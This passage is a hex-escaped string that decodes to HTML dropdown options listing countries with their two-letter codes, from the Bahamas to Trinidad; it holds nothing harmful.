\x69\x6A\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x53\x3E\x42\x61\x68\x61\x6D\x61\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x48\x3E\x42\x61\x68\x72\x61\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x42\x3E\x42\x61\x72\x62\x61\x64\x6F\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x59\x3E\x42\x65\x6C\x61\x72\x75\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x45\x3E\x42\x65\x6C\x67\x69\x75\x6D\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x5A\x3E\x42\x65\x6C\x69\x7A\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4A\x3E\x42\x65\x6E\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4D\x3E\x42\x65\x72\x6D\x75\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x54\x3E\x42\x68\x75\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4F\x3E\x42\x6F\x6C\x69\x76\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x41\x3E\x42\x6F\x73\x6E\x69\x61\x20\x26\x20\x48\x65\x72\x7A\x65\x67\x6F\x76\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x57\x3E\x42\x6F\x74\x73\x77\x61\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x52\x3E\x42\x72\x61\x7A\x69\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x47\x3E\x42\x72\x69\x74\x69\x73\x68\x20\x56\x69\x72\x67\x69\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4E\x3E\x42\x72\x75\x6E\x65\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x47\x3E\x42\x75\x6C\x67\x61\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x46\x3E\x42\x75\x72\x6B\x69\x6E\x61\x20\x46\x61\x73\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x49\x3E\x42\x75\x72\x75\x6E\x64\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x48\x3E\x43\x61\x6D\x62\x6F\x64\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4D\x3E\x43\x61\x6D\x65\x72\x6F\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x41\x3E\x43\x61\x6E\x61\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x56\x3E\x43\x61\x70\x65\x20\x56\x65\x72\x64\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x59\x3E\x43\x61\x79\x6D\x61\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x44\x3E\x43\x68\x61\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4C\x3E\x43\x68\x69\x6C\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x32\x3E\x43\x68\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4F\x3E\x43\x6F\x6C\x6F\x6D\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x4D\x3E\x43\x6F\x6D\x6F\x72\x6F\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x47\x3E\x43\x6F\x6E\x67\x6F\x20\x2D\x20\x42\x72\x61\x7A\x7A\x61\x76\x69\x6C\x6C\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x44\x3E\x43\x6F\x6E\x67\x6F\x20\x2D\x20\x4B\x69\x6E\x73\x68\x61\x73\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4B\x3E\x43\x6F\x6F\x6B\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x52\x3E\x43\x6F\x73\x74\x61\x20\x52\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x49\x3E\x43\xF4\x74\x65\x20\x64\u2019\x49\x76\x6F\x69\x72\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x52\x3E\x43\x72\x6F\x61\x74\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x59\x3E\x43\x79\x70\x72\x75\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x5A\x3E\x43\x7A\x65\x63\x68\x20\x52\x65\x70\x75\x62\x6C\x69\x63\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4B\x3E\x44\x65\x6E\x6D\x61\x72\x6B\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4A\x3E\x44\x6A\x69\x62\x6F\x75\x74\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4D\x3E\x44\x6F\x6D\x69\x6E\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4F\x3E\x44\x6F\x6D\x69\x6E\x69\x63\x61\x6E\x20\x52\x65\x70\x75\x62\x6C\x69\x63\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x43\x3E\x45\x63\x75\x61\x64\x6F\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x47\x3E\x45\x67\x79\x70\x74\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x56\x3E\x45\x6C\x20\x53\x61\x6C\x76\x61\x64\x6F\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x52\x3E\x45\x72\x69\x74\x72\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x45\x3E\x45\x73\x74\x6F\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x54\x3E\x45\x74\x68\x69\x6F\x70\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4B\x3E\x46\x61\x6C\x6B\x6C\x61\x6E\x64\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4F\x3E\x46\x61\x72\x6F\x65\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4A\x3E\x46\x69\x6A\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x49\x3E\x46\x69\x6E\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x52\x3E\x46\x72\x61\x6E\x63\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x46\x3E\x46\x72\x65\x6E\x63\x68\x20\x47\x75\x69\x61\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x46\x3E\x46\x72\x65\x6E\x63\x68\x20\x50\x6F\x6C\x79\x6E\x65\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x41\x3E\x47\x61\x62\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x4D\x3E\x47\x61\x6D\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x45\x3E\x47\x65\x6F\x72\x67\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x45\x3E\x47\x65\x72\x6D\x61\x6E\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x49\x3E\x47\x69\x62\x72\x61\x6C\x74\x61\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x52\x3E\x47\x72\x65\x65\x63\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x4C\x3E\x47\x72\x65\x65\x6E\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x44\x3E\x47\x72\x65\x6E\x61\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x50\x3E\x47\x75\x61\x64\x65\x6C\x6F\x75\x70\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x54\x3E\x47\x75\x61\x74\x65\x6D\x61\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x4E\x3E\x47\x75\x69\x6E\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x57\x3E\x47\x75\x69\x6E\x65\x61\x2D\x42\x69\x73\x73\x61\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x59\x3E\x47\x75\x79\x61\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x4E\x3E\x48\x6F\x6E\x64\x75\x72\x61\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x4B\x3E\x48\x6F\x6E\x67\x20\x4B\x6F\x6E\x67\x20\x53\x41\x52\x20\x43\x68\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x55\x3E\x48\x75\x6E\x67\x61\x72\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x53\x3E\x49\x63\x65\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x4E\x3E\x49\x6E\x64\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x44\x3E\x49\x6E\x64\x6F\x6E\x65\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x45\x3E\x49\x72\x65\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x4C\x3E\x49\x73\x72\x61\x65\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x54\x3E\x49\x74\x61\x6C\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4A\x4D\x3E\x4A\x61\x6D\x61\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4A\x50\x3E\x4A\x61\x70\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4A\x4F\x3E\x4A\x6F\x72\x64\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x5A\x3E\x4B\x61\x7A\x61\x6B\x68\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x45\x3E\x4B\x65\x6E\x79\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x49\x3E\x4B\x69\x72\x69\x62\x61\x74\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x57\x3E\x4B\x75\x77\x61\x69\x74\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x47\x3E\x4B\x79\x72\x67\x79\x7A\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x41\x3E\x4C\x61\x6F\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x56\x3E\x4C\x61\x74\x76\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x53\x3E\x4C\x65\x73\x6F\x74\x68\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x49\x3E\x4C\x69\x65\x63\x68\x74\x65\x6E\x73\x74\x65\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x54\x3E\x4C\x69\x74\x68\x75\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x55\x3E\x4C\x75\x78\x65\x6D\x62\x6F\x75\x72\x67\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4B\x3E\x4D\x61\x63\x65\x64\x6F\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x47\x3E\x4D\x61\x64\x61\x67\x61\x73\x63\x61\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x57\x3E\x4D\x61\x6C\x61\x77\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x59\x3E\x4D\x61\x6C\x61\x79\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x56\x3E\x4D\x61\x6C\x64\x69\x76\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4C\x3E\x4D\x61\x6C\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x54\x3E\x4D\x61\x6C\x74\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x48\x3E\x4D\x61\x72\x73\x68\x61\x6C\x6C\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x51\x3E\x4D\x61\x72\x74\x69\x6E\x69\x71\x75\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x52\x3E\x4D\x61\x75\x72\x69\x74\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x55\x3E\x4D\x61\x75\x72\x69\x74\x69\x75\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x59\x54\x3E\x4D\x61\x79\x6F\x74\x74\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x58\x3E\x4D\x65\x78\x69\x63\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4D\x3E\x4D\x69\x63\x72\x6F\x6E\x65\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x44\x3E\x4D\x6F\x6C\x64\x6F\x76\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x43\x3E\x4D\x6F\x6E\x61\x63\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4E\x3E\x4D\x6F\x6E\x67\x6F\x6C\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x45\x3E\x4D\x6F\x6E\x74\x65\x6E\x65\x67\x72\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x53\x3E\x4D\x6F\x6E\x74\x73\x65\x72\x72\x61\x74\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x41\x3E\x4D\x6F\x72\x6F\x63\x63\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x5A\x3E\x4D\x6F\x7A\x61\x6D\x62\x69\x71\x75\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x41\x3E\x4E\x61\x6D\x69\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x52\x3E\x4E\x61\x75\x72\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x50\x3E\x4E\x65\x70\x61\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x4C\x3E\x4E\x65\x74\x68\x65\x72\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4E\x3E\x4E\x65\x74\x68\x65\x72\x6C\x61\x6E\x64\x73\x20\x41\x6E\x74\x69\x6C\x6C\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x43\x3E\x4E\x65\x77\x20\x43\x61\x6C\x65\x64\x6F\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x5A\x3E\x4E\x65\x77\x20\x5A\x65\x61\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x49\x3E\x4E\x69\x63\x61\x72\x61\x67\x75\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x45\x3E\x4E\x69\x67\x65\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x47\x3E\x4E\x69\x67\x65\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x55\x3E\x4E\x69\x75\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x46\x3E\x4E\x6F\x72\x66\x6F\x6C\x6B\x20\x49\x73\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x4F\x3E\x4E\x6F\x72\x77\x61\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4F\x4D\x3E\x4F\x6D\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x57\x3E\x50\x61\x6C\x61\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x41\x3E\x50\x61\x6E\x61\x6D\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x47\x3E\x50\x61\x70\x75\x61\x20\x4E\x65\x77\x20\x47\x75\x69\x6E\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x59\x3E\x50\x61\x72\x61\x67\x75\x61\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x45\x3E\x50\x65\x72\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x48\x3E\x50\x68\x69\x6C\x69\x70\x70\x69\x6E\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x4E\x3E\x50\x69\x74\x63\x61\x69\x72\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x4C\x3E\x50\x6F\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x54\x3E\x50\x6F\x72\x74\x75\x67\x61\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x51\x41\x3E\x51\x61\x74\x61\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x45\x3E\x52\xE9\x75\x6E\x69\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x4F\x3E\x52\x6F\x6D\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x57\x3E\x52\x77\x61\x6E\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x57\x53\x3E\x53\x61\x6D\x6F\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4D\x3E\x53\x61\x6E\x20\x4D\x61\x72\x69\x6E\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x54\x3E\x53\xE3\x6F\x20\x54\x6F\x6D\xE9\x20\x26\x20\x50\x72\xED\x6E\x63\x69\x70\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x41\x3E\x53\x61\x75\x64\x69\x20\x41\x72\x61\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4E\x3E\x53\x65\x6E\x65\x67\x61\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x53\x3E\x53\x65\x72\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x43\x3E\x53\x65\x79\x63\x68\x65\x6C\x6C\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4C\x3E\x53\x69\x65\x72\x72\x61\x20\x4C\x65\x6F\x6E\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x47\x3E\x53\x69\x6E\x67\x61\x70\x6F\x72\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4B\x3E\x53\x6C\x6F\x76\x61\x6B\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x49\x3E\x53\x6C\x6F\x76\x65\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x42\x3E\x53\x6F\x6C\x6F\x6D\x6F\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4F\x3E\x53\x6F\x6D\x61\x6C\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x5A\x41\x3E\x53\x6F\x75\x74\x68\x20\x41\x66\x72\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x52\x3E\x53\x6F\x75\x74\x68\x20\x4B\x6F\x72\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x53\x3E\x53\x70\x61\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x4B\x3E\x53\x72\x69\x20\x4C\x61\x6E\x6B\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x48\x3E\x53\x74\x2E\x20\x48\x65\x6C\x65\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x4E\x3E\x53\x74\x2E\x20\x4B\x69\x74\x74\x73\x20\x26\x20\x4E\x65\x76\x69\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x43\x3E\x53\x74\x2E\x20\x4C\x75\x63\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x4D\x3E\x53\x74\x2E\x20\x50\x69\x65\x72\x72\x65\x20\x26\x20\x4D\x69\x71\x75\x65\x6C\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x43\x3E\x53\x74\x2E\x20\x56\x69\x6E\x63\x65\x6E\x74\x20\x26\x20\x47\x72\x65\x6E\x61\x64\x69\x6E\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x52\x3E\x53\x75\x72\x69\x6E\x61\x6D\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4A\x3E\x53\x76\x61\x6C\x62\x61\x72\x64\x20\x26\x20\x4A\x61\x6E\x20\x4D\x61\x79\x65\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x5A\x3E\x53\x77\x61\x7A\x69\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x45\x3E\x53\x77\x65\x64\x65\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x48\x3E\x53\x77\x69\x74\x7A\x65\x72\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x57\x3E\x54\x61\x69\x77\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4A\x3E\x54\x61\x6A\x69\x6B\x69\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x5A\x3E\x54\x61\x6E\x7A\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x48\x3E\x54\x68\x61\x69\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x47\x3E\x54\x6F\x67\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4F\x3E\x54\x6F\x6E\x67\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x54\x3E\x54\x72\x69\x6E\x69\x64\x61\x64\